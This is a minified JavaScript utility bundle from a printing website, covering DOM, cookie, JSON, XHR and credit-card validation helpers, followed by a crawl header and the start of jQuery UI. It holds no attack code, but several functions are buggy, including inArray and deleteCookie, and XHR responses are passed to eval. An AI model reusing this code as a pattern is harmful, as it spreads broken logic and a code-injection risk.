t=n.childNodes.length>0;t;)n.removeChild(n.childNodes[0]),t=n.childNodes.length>0},print123.core.ui.setBackgroundImage=function(n,t,i,r){var f=print123.core.config.transparentGifUrl,u;print123.core.client.ie&&print123.core.client.ie<=7&&document.location.protocol==="https:"&&t.indexOf("http://")===-1&&(u=document.location.protocol+"//"+document.location.hostname+(location.port?":"+location.port:""),t=u+(t.charAt(0)==="/"?"":"/")+t,f=u+f),print123.core.client.pngSupport?n.style.backgroundImage="url("+t+")":t.indexOf(".png",0)>-1?(n.style.filter=print123.core.ui.Image.getAlphaFilter(t),n.style.backgroundImage="url("+f+")"):n.style.backgroundImage="url("+t+")",i&&(n.style.backgroundRepeat=i),r&&(n.style.backgroundRepeat="no-repeat",n.style.backgroundPosition=r)},print123.core.ui.getLeft=function(n){for(var t=0;n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetLeft,n=n.offsetParent;return t},print123.core.ui.getTop=function(n){for(var t=0;n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetTop,n=n.offsetParent;return t},print123.core.ui.getViewableTop=function(n){var r=print123.core.ui.getTop(n),i=document.documentElement.scrollTop||document.body.scrollTop;return r-i},print123.core.ui.isDecendant=function(n,t){for(var r=!1,i=t.parentNode;i;){i=i.parentNode,bTest=print123.core.objectCompare(i,n),bTest&&(r=!0);break}return r},print123.core.ui.getElementPos=function(n){for(var i=0,r=0,t=n;t!=null;)i+=t.offsetLeft,r+=t.offsetTop,t=t.offsetParent;return{x:i,y:r}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.array={},print123.core.array.inArray=function(n,t){for(var i=0;l<n.length;i++)if(n[i]==t)return!0;return!1};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.client=function(){var n={ie:0,gecko:0,webkit:0,khtml:0,opera:0,ver:null,win:null,mac:null,x11:null,iphone:null,ipod:null,nokiaN:null,winMobile:null,wii:null,ps:null,pngSupport:1,cookieSupport:!0},t=navigator.userAgent,i,r;if(window.opera?(n.ver=window.opera.version(),n.opera=parseFloat(n.ver)):/AppleWebKit\/(\S+)/.test(t)?(n.ver=RegExp.$1,n.webkit=parseFloat(n.ver)):/KHTML\/(\S+)/.test(t)||/Konqueror\/([^;]+)/.test(t)?(n.ver=RegExp.$1,n.khtml=parseFloat(n.ver)):/rv:([^\)]+)\) Gecko\/\d{8}/.test(t)?(n.ver=RegExp.$1,n.gecko=parseFloat(n.ver)):/MSIE ([^;]+)/.test(t)&&(n.ver=RegExp.$1,n.ie=parseFloat(n.ver)),i=navigator.platform,n.win=i.indexOf("Win")==0,n.mac=i.indexOf("Mac")==0,n.x11=i=="X11"||i.indexOf("Linux")==0,n.win&&/Win(?:dows )?([^do]{2})\s?(\d+\.\d+)?/.test(t))if(RegExp.$1=="NT")switch(RegExp.$2){case"5.0":n.win="2000";break;case"5.1":n.win="XP";break;case"6.0":n.win="Vista";break;case"6.1":n.win="7";break;default:n.win="NT"}else n.win=RegExp.$1=="9x"?"ME":RegExp.$1;return n.iphone=t.indexOf("iPhone")>-1,n.ipod=t.indexOf("iPod")>-1,n.nokiaN=t.indexOf("NokiaN")>-1,n.winMobile=n.win=="CE",n.wii=t.indexOf("Wii")>-1,n.ps=/playstation/i.test(t),n.pngSupport=!(n.ie&&n.ie<7),r=new Date,chkcookie=r.getTime()+"",document.cookie="chkcookie="+chkcookie+"; path=/",document.cookie.indexOf(chkcookie,0)<0&&(n.cookieSupport=!1),n}();
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.config={transparentGifUrl:"/images/fill.gif",modalPopup:{topLeftImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerLeftTop.png",topImgUrl:"/images/skins/en-US/default/controls/modalPopup/Top.png",topRightImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerRightTop.png",rightImgUrl:"/images/skins/en-US/default/controls/modalPopup/Right.png",bottomRightImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerRightBottom.png",bottomImgUrl:"/images/skins/en-US/default/controls/modalPopup/Bottom.png",bottomLeftImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerLeftBottom.png",leftImgUrl:"/images/skins/en-US/default/controls/modalPopup/Left.png",closeImgUrl:"/images/skins/en-US/default/controls/modalPopup/CloseBox.png",imgLength:20,topOffset:6,leftOffset:6,rightOffset:12,bottomOffset:12}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.cookie={},print123.core.cookie.setCookie=function(n,t,i,r,u,f){var e=n+"="+encodeURIComponent(t);i&&(e+="; expires="+i.toGMTString()),r&&(e+="; path="+r),u&&(e+="; domain="+u),f&&(e+="; secure"),document.cookie=e},print123.core.cookie.getCookie=function(n){var i="(?:; )?"+n+"=([^;]*);?",t=new RegExp(i);return t.test(document.cookie)?decodeURIComponent(RegExp.$1):null},print123.core.cookie.deleteCookie=function(n,t,i){setInterval(n,"",new Date(0),t,i)};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.createDelegate=function(n,t){for(var r=[],u=arguments.length,i=2;i<u;i++)r[i-2]=arguments[i];return function(){var f=[].concat(r),u;if(arguments.length>0)for(u=arguments.length,i=0;i<u;i++)f.push(arguments[i]);t.apply(n,f)}},print123.core.sleep=function(n){var t=new Date;for(t.setTime(t.getTime()+n);+new Date<t.getTime(););},print123.core.clone=function(n){var i,t,r;if(n==null||typeof n!="object")return n;if(n.constructor==Array){for(t=[],i=0;i<n.length;i++)typeof n[i]=="object"?t.push(clone(n[i])):t.push(n[i]);return t}t={};for(r in n)t[r]=this.clone(n[r]);return t},print123.core.objectCompare=function(n,t){for(var i in n){if(typeof n[i]!=typeof t[i]||n[i]===null!=(t[i]===null))return!1;switch(typeof n[i]){case"undefined":if(typeof t[i]!="undefined")return!1;break;case"object":if(n[i]!==null&&t[i]!==null&&(n[i].constructor.toString()!==t[i].constructor.toString()||!n[i].equals(t[i])))return!1;break;case"function":if(i!="equals"&&n[i].toString()!=t[i].toString())return!1;break;default:if(n[i]!==t[i])return!1}}return!0};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.datetime={},print123.core.datetime.getMonthName=function(n){var t=new Array(12),i;return t[0]="January",t[1]="February",t[2]="March",t[3]="April",t[4]="May",t[5]="June",t[6]="July",t[7]="August",t[8]="September",t[9]="October",t[10]="November",t[11]="December",i=t[n-1]},print123.core.datetime.parseDate=function(n){var f=Date.parse(n),i=null,e,t,u,r;return isNaN(f)?(e=6,n!=null&&n.toString().length>=e&&(t=n.toString().substr(6),u=t.indexOf(")"),t=t.substr(0,u),r=t.indexOf("-"),t=t.substr(0,r),isNaN(t)||(i=new Date(parseInt(t))))):i=new Date(f),i};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.event={addHandler:function(n,t,i){n._events||(n._events={});var r=n._events[t];r||(n._events[t]=r=[]),r.push({handler:i}),n.addEventListener?n.addEventListener(t,i,!1):n.attachEvent?n.attachEvent("on"+t,i):n["on"+t]=i},copyHandlers:function(n,t,i,r){var f,u;if(i._events)for(f=i._events[r],u=0;u<f.length;u++)this.addHandler(n,t,f[u].handler)},removeHandler:function(n,t,i){var u,r;if(n._events){for(u=n._events[t],r=0;r<u.length;r++)if(u[r].handler===i)break;u.splice(r,1)}n.removeEventListener?n.removeEventListener(t,i,!1):n.detachEvent?n.detachEvent("on"+t,i):n["on"+t]=null},clearHandlers:function(n){var i,r,t;if(n._events)for(i in n._events)for(r=n._events[i],t=0;t<r.length;t++)print123.core.event.removeHandler(n,i,r[t].handler)},format:function(n){return print123.core.client.ie&&print123.core.client.win&&(n.charCode=n.type=="keypress"?n.keyCode:0,n.eventPhase=2,n.isChar=n.charCode>0,n.pageX=n.clientX+document.body.scrollLeft,n.pageY=n.clientY+document.body.scrollTop,n.preventDefault=function(){this.returnValue=!1},n.type=="mouseout"?n.relatedTarget=n.toElement:n.type=="mouseover"&&(n.relatedTarget=n.fromElement),n.stopPropagation=function(){this.cancelBubble=!0},n.target=n.srcElement,n.time=+new Date),n},get:function(){return window.event?this.format(window.event):print123.core.event.get.caller.arguments[0]},register:function(n){n._listeners=[],n.addListener=function(n){return this.removeListener(n),this._listeners.push(n)},n.removeListener=function(n){for(var i=this._listeners,t=i.length;t--;)if(i[t]===n)return i.splice(t,1),!0;return!1},n.raiseEvent=function(n){var i=this._listeners,u=i.length,r=[],t;if(arguments.length>1)for(t=1;t<arguments.length;t++)r[t-1]=arguments[t];else r[0]={target:this,type:n};for(t=0;t<u;t++)i[t][n]&&i[t][n].apply(i[t],r)},n.clearListeners=function(){this._listeners=[]},n.addListener(n)}};
print123.core.json||(print123.core.json={}),function(){function i(n){return n<10?"0"+n:n}function f(n){return o.lastIndex=0,o.test(n)?'"'+n.replace(o,function(n){var t=s[n];return typeof t=="string"?t:"\\u"+("0000"+n.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+n+'"'}function r(i,e){var c,l,h,a,v=n,s,o=e[i];o&&typeof o=="object"&&typeof o.toJSON=="function"&&(o=o.toJSON(i)),typeof t=="function"&&(o=t.call(e,i,o));switch(typeof o){case"string":return f(o);case"number":return isFinite(o)?String(o):"null";case"boolean":case"null":return String(o);case"object":if(!o)return"null";if(n+=u,s=[],Object.prototype.toString.apply(o)==="[object Array]"){for(a=o.length,c=0;c<a;c+=1)s[c]=r(c,o)||"null";return h=s.length===0?"[]":n?"[\n"+n+s.join(",\n"+n)+"\n"+v+"]":"["+s.join(",")+"]",n=v,h}if(t&&typeof t=="object")for(a=t.length,c=0;c<a;c+=1)l=t[c],typeof l=="string"&&(h=r(l,o),h&&s.push(f(l)+(n?": ":":")+h));else for(l in o)Object.hasOwnProperty.call(o,l)&&(h=r(l,o),h&&s.push(f(l)+(n?": ":":")+h));return h=s.length===0?"{}":n?"{\n"+n+s.join(",\n"+n)+"\n"+v+"}":"{"+s.join(",")+"}",n=v,h}}typeof Date.prototype.toJSON!="function"&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+i(this.getUTCMonth()+1)+"-"+i(this.getUTCDate())+"T"+i(this.getUTCHours())+":"+i(this.getUTCMinutes())+":"+i(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var e=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,o=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,n,u,s={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},t;typeof print123.core.json.stringify!="function"&&(print123.core.json.stringify=function(i,f,e){var o;if(n="",u="",typeof e=="number")for(o=0;o<e;o+=1)u+=" ";else typeof e=="string"&&(u=e);if(t=f,f&&typeof f!="function"&&(typeof f!="object"||typeof f.length!="number"))throw new Error("JSON.stringify");return r("",{"":i})}),typeof print123.core.json.parse!="function"&&(print123.core.json.parse=function(n,t){function r(n,i){var f,e,u=n[i];if(u&&typeof u=="object")for(f in u)Object.hasOwnProperty.call(u,f)&&(e=r(u,f),e!==undefined?u[f]=e:delete u[f]);return t.call(n,i,u)}var i;if(e.lastIndex=0,e.test(n)&&(n=n.replace(e,function(n){return"\\u"+("0000"+n.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(n.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return i=eval("("+n+")"),typeof t=="function"?r({"":i},""):i;throw new SyntaxError("JSON.parse");})}();
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.location={query:{},hash:{}},print123.core.location.query.getValue=function(n){var i=null,t=document.location.search;return t.length>1&&(i=print123.core.location.getNameValue(t.substring(1,t.length),n)),i},print123.core.location.hash.getValue=function(n){var i=null,t=document.location.hash;return t.length>1&&(i=print123.core.location.getNameValue(t.substring(1,t.length),n)),i},print123.core.location.query.setNameValue=function(n,t){var r="",i=String(document.location).split("?"),f,u;return i.length>1?(f=print123.core.location.query.getValue(n),f?(u=print123.core.string.setNameValue(i[1],n,t),r=i[0]+"?"+u):r=document.location+"&"+n+"="+t):r=i[0]+"?"+n+"="+t,r},print123.core.location.getNameValue=function(n,t){var f=null,u,i,e,r;if(n.length>1)for(u=n.split("&"),i=0;i<u.length;i++)e=u[i],r=e.split("="),r[0].toLowerCase()===t.toLowerCase()&&(f=r[1]?r[1]:"");return f},print123.core.location.getNameValueAjax=function(n,t){var f=null,u,i,e,r;if(n.length>1)for(u=n.split("/"),i=0;i<u.length;i++)e=u[i],r=e.split(t),r.length>1&&(f=r[1]?r[1]:"");return f};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.math||(print123.core.math={}),Number.prototype.toFixed=function(n){var i=this+"",r;if(n||(n=0),i.indexOf(".")==-1&&(i+="."),i+=new Array(n+1).join("0"),new RegExp("^(-|\\+)?(\\d+(\\.\\d{0,"+(n+1)+"})?)\\d*$").test(i)){var i="0"+RegExp.$2,f=RegExp.$1,t=RegExp.$3.length,u=!0;if(t==n+2){if(t=i.match(/\d/g),parseInt(t[t.length-1])>4)for(r=t.length-2;r>=0;r--)if(t[r]=parseInt(t[r])+1,t[r]==10)t[r]=0,u=r!=1;else break;i=t.join("").replace(new RegExp("(\\d+)(\\d{"+n+"})\\d$"),"$1.$2")}return u&&(i=i.substr(1)),(f+i).replace(/\.$/,"")}return this+""},print123.core.math.round=function(n,t){return Math.round(n*Math.pow(10,t))/Math.pow(10,t)},print123.core.math.toCurrency=function(n){return n=isNaN(n)||n===""||n===null?0:n,parseFloat(n).toFixed(2)},print123.core.math.random=function(n,t){var i;return n<t&&(i=Math.floor((t-(n-1))*Math.random())+n),i};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.string={},print123.core.string.trim=function(n){return n.replace(/^\s+|\s+$/g,"")},print123.core.string.ltrim=function(n){return n.replace(/^\s+/,"")},print123.core.string.rtrim=function(n){return n.replace(/\s+$/,"")},print123.core.string.left=function(n,t){return t<=0?"":t>String(n).length?n:String(n).substring(0,t)},print123.core.string.right=function(n,t){if(t<=0)return"";if(t>String(n).length)return n;var i=String(n).length;return String(n).substring(i,i-t)},print123.core.string.setNameValue=function(n,t,i){var f=n.split("&"),u="",r,e;if(f.length>1){for(r=0;r<f.length;r++)e=f[r].split("="),e[0]!=t&&(u+=r==0?f[r]:"&"+f[r]);u+="&"+t+"="+i}else u+=t+"="+i;return u},print123.core.string.htmlEncode=function(n){var t=$j("<div/>").text(n).html();return t=t.replace(/\n/g,"<br />"),t=t.replace(/\"/g,"&quot;"),t=t.replace(/&/g,"&amp;")},print123.core.string.htmlDecode=function(n){var t=n;return t=t.replace(/<br \/>/g,"\n"),t=t.replace(/&quot;/g,'"'),t=t.replace(/&amp;/g,"&")};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.validation={oStrman:print123.core.string},print123.core.validation.validateEmail=function(n){var i=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])+$/,t=!0;return i.test(n.toLowerCase())||(t=!1),t},print123.core.validation.validateCCName=function(n){var t=!1,i=/^([a-zA-Z\.\-\ \\'])+$/;return t=i.test(n)?!0:!1},print123.core.validation.validateNumber=function(n){var t,i=/^([0-9])+$/;return t=i.test(n)},print123.core.validation.validateCCPrefix=function(n,t){var r=print123.checkoutProcess.enums,i=r.creditCardType.unknown;return t.Visa==!0&&n.substr(0,1)=="4"&&(i=r.creditCardType.visa),t.MasterCard==!0&&n.substr(0,1)=="5"&&n.length>=2&&parseInt(n.substr(0,2))>=51&&parseInt(n.substr(0,2))<=55&&(i=r.creditCardType.mc),t.AmericanExpress==!0&&n.substr(0,1)=="3"&&n.length>=2&&(n.substr(0,2)=="34"||n.substr(0,2)=="37")&&(i=r.creditCardType.amex),t.Discover==!0&&n.substr(0,1)=="6"&&n.length>=4&&n.substr(0,4)=="6011"&&(i=r.creditCardType.discover),i},print123.core.validation.validCCNumber=function(n,t,i){var u=print123.checkoutProcess.enums,r=!1;switch(n){case u.creditCardType.visa:i.Visa==!0&&(t.length==13||t.length==16)&&(r=!0);break;case u.creditCardType.mc:i.MasterCard==!0&&t.length==16&&(r=!0);break;case u.creditCardType.amex:i.AmericanExpress==!0&&t.length==15&&(r=!0);break;case u.creditCardType.discover:i.Discover==!0&&t.length==16&&(r=!0);break;default:r=!1}for(luhnTotal=0,j=0;j<t.length;j++)positionNum=parseInt(t.charAt(t.length-1-j)),luhnTotal=luhnTotal+((positionNum*(j%2+1)-1)%9+1);return luhnTotal%10!=0&&(r=!1),r};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.window={},print123.core.window.getDimensions=function(){var t=0,n=0,r=Math.max(Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),Math.max(document.body.offsetWidth,document.documentElement.offsetWidth),Math.max(document.body.clientWidth,document.documentElement.clientWidth)),i=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight));return typeof window.innerWidth=="number"?(t=window.innerWidth,n=window.innerHeight):document.documentElement&&document.documentElement.clientWidth?(t=document.documentElement.clientWidth,n=document.documentElement.clientHeight):document.body&&document.body.clientWidth&&(t=document.body.clientWidth,n=document.body.clientHeight),{vpW:t,vpH:n,pageW:r,pageH:i}},print123.core.window.getDpi=function(){var i=0,t=0,n=document.createElement("div");n.style.position="absolute",n.style.width="1in",n.style.height="1in";try{document.body.appendChild(n),i=n.offsetWidth,t=n.offsetHeight,document.body.removeChild(n)}catch(r){}return{dpiH:i,dpiV:t}},print123.core.window.getScrollPosition=function(){var t=window.pageXOffset?window.pageXOffset:document.documentElement.scrollLeft?document.documentElement.scrollLeft:document.body.scrollLeft,n=window.pageYOffset?window.pageYOffset:document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop;return{x:t,y:n}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.Xhr=function(){this.xhr=this.create(),this.useGet=!1,this.async=1,this.url="",this.dataTx="",this.allowCache=0,this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged),this.xhr.upload&&(this.xhr.upload.onprogress=print123.core.createDelegate(this,this.onUploadProgress)),this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged),print123.core.event.register(this)},print123.core.Xhr.prototype.open=function(){if(this.abort(),this.xhr.readyState===0){var t=new Date,n=this.url;this.allowCache||(n+=n.indexOf("?")>-1?"&"+t.getTime():"?"+t.getTime()),this.xhr.open(this.useGet?"GET":"POST",n,this.async)}},print123.core.Xhr.prototype.send=function(){this.open(),this.useGet?this.xhr.send(null):this.xhr.send(this.dataTx)},print123.core.Xhr.prototype.sendAsBinary=function(){this.open(),this.xhr.sendAsBinary(this.dataTx)},print123.core.Xhr.prototype.setRequestHeader=function(n,t){this.xhr.setRequestHeader(n,t)},print123.core.Xhr.prototype.overrideMimeType=function(n){this.xhr.overrideMimeType(n)},print123.core.Xhr.prototype.abort=function(){this.xhr.readyState>1&&this.xhr.abort()},print123.core.Xhr.prototype.reset=function(){this.abort(),this.xhr=null,this.xhr=this.create(),this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged),this.xhr.upload&&(this.xhr.upload.onprogress=print123.core.createDelegate(this,this.onUploadProgress)),this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged)},print123.core.Xhr.prototype.onReadyStateChanged=function(){var n=this.xhr,t;if(n.readyState!==1&&n.readyState!==2&&n.readyState!==3)if(n.status===200){t=null;try{t=eval("("+n.responseText+")")}catch(i){}this.raiseEvent("onComplete",n.getAllResponseHeaders(),n.responseText,n.responseXML,t)}else this.raiseEvent("onFailure")},print123.core.Xhr.prototype.onUploadProgress=function(n){this.raiseEvent("onProgress",n.lengthComputable,n.loaded,n.total)},print123.core.Xhr.prototype.create=function(){var r=["MSXML2.XmlHttp.6.0","MSXML2.XmlHttp.3.0"],u=typeof ActiveXObject!="undefined",f=typeof XMLHttpRequest!="undefined",i=null,t,n;if(f)i=new XMLHttpRequest;else if(u){for(t="",n=0;n<r.length;n++)try{new ActiveXObject(r[n]),t=r[n];break}catch(e){}if(t!=="")i=new ActiveXObject(t);else throw new Error("Could not create XML HTTP Request.");}else throw new Error("Your browser doesn't support an XML HTTP Request.");return i};


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E
body_size: 115102
content:
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-1-7.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
(function(n){"function"==typeof define&&define.amd?define(["jquery"],n):n(jQuery)})(function(n){function k(n){for(var t=n.css("visibility");"inherit"===t;)n=n.parent(),t=n.css("visibility");return"hidden"!==t}function b(n){for(var i,t;n.length&&n[0]!==document;){if(i=n.css("position"),("absolute"===i||"relative"===i||"fixed"===i)&&(t=parseInt(n.css("zIndex"),10),!isNaN(t)&&0!==t))return t;n=n.parent()}return 0}function p(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},n.extend(this._defaults,this.regional[""]),this.regional.en=n.extend(!0,{},this.regional[""]),this.regional["en-US"]=n.extend(!0,{},this.regional.en),this.dpDiv=y(n("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function y(t){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return t.on("mouseout",i,function(){n(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&n(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&n(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,c)}function c(){n.datepicker._isDisabledDatepicker(i.inline?i.dpDiv.parent()[0]:i.input[0])||(n(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),n(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&n(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&n(this).addClass("ui-datepicker-next-hover"))}function e(t,i){n.extend(t,i);for(var r in i)null==i[r]&&(t[r]=i[r]);return t}function t(n){return function(){var t=this.element.val();n.apply(this,arguments),this._refresh(),t!==this.element.val()&&this._trigger("change")}}var w,s,l,a,i,r,f;n.ui=n.ui||{},n.ui.version="1.12.1",w=0,s=Array.prototype.slice,n.cleanData=function(t){return function(i){for(var f,u,r=0;null!=(u=i[r]);r++)try{f=n._data(u,"events"),f&&f.remove&&n(u).triggerHandler("remove")}catch(e){}t(i)}}(n.cleanData),n.widget=function(t,i,r){var e,u,o,h={},f=t.split(".")[0],s;return t=t.split(".")[1],s=f+"-"+t,r||(r=i,i=n.Widget),n.isArray(r)&&(r=n.extend.apply(null,[{}].concat(r))),n.expr[":"][s.toLowerCase()]=function(t){return!!n.data(t,s)},n[f]=n[f]||{},e=n[f][t],u=n[f][t]=function(n,t){return this._createWidget?(arguments.length&&this._createWidget(n,t),void 0):new u(n,t)},n.extend(u,e,{version:r.version,_proto:n.extend({},r),_childConstructors:[]}),o=new i,o.options=n.widget.extend({},o.options),n.each(r,function(t,r){return n.isFunction(r)?(h[t]=function(){function u(){return i.prototype[t].apply(this,arguments)}function n(n){return i.prototype[t].apply(this,n)}return function(){var t,f=this._super,i=this._superApply;return this._super=u,this._superApply=n,t=r.apply(this,arguments),this._super=f,this._superApply=i,t}}(),void 0):(h[t]=r,void 0)}),u.prototype=n.widget.extend(o,{widgetEventPrefix:e?o.widgetEventPrefix||t:t},h,{constructor:u,namespace:f,widgetName:t,widgetFullName:s}),e?(n.each(e._childConstructors,function(t,i){var r=i.prototype;n.widget(r.namespace+"."+r.widgetName,u,i._proto)}),delete e._childConstructors):i._childConstructors.push(u),n.widget.bridge(t,u),u},n.widget.extend=function(t){for(var r,i,f=s.call(arguments,1),u=0,e=f.length;e>u;u++)for(r in f[u])i=f[u][r],f[u].hasOwnProperty(r)&&void 0!==i&&(t[r]=n.isPlainObject(i)?n.isPlainObject(t[r])?n.widget.extend({},t[r],i):n.widget.extend({},i):i);return t},n.widget.bridge=function(t,i){var r=i.prototype.widgetFullName||t;n.fn[t]=function(u){var o="string"==typeof u,e=s.call(arguments,1),f=this;return o?this.length||"instance"!==u?this.each(function(){var i,o=n.data(this,r);return"instance"===u?(f=o,!1):o?n.isFunction(o[u])&&"_"!==u.charAt(0)?(i=o[u].apply(o,e),i!==o&&void 0!==i?(f=i&&i.jquery?f.pushStack(i.get()):i,!1):void 0):n.error("no such method '"+u+"' for "+t+" widget instance"):n.error("cannot call methods on "+t+" prior to initialization; attempted to call method '"+u+"'")}):f=void 0:(e.length&&(u=n.widget.extend.apply(null,[u].concat(e))),this.each(function(){var t=n.data(this,r);t?(t.option(u||{}),t._init&&t._init()):n.data(this,r,new i(u,this))})),f}},n.Widget=function(){},n.Widget._childConstructors=[],n.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,i){i=n(i||this.defaultElement||this)[0],this.element=n(i),this.uuid=w++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=n(),this.hoverable=n(),this.focusable=n(),this.classesElementLookup={},i!==this&&(n.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(n){n.target===i&&this.destroy()}}),this.document=n(i.style?i.ownerDocument:i.document||i),this.window=n(this.document[0].defaultView||this.document[0].parentWindow)),this.options=n.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()}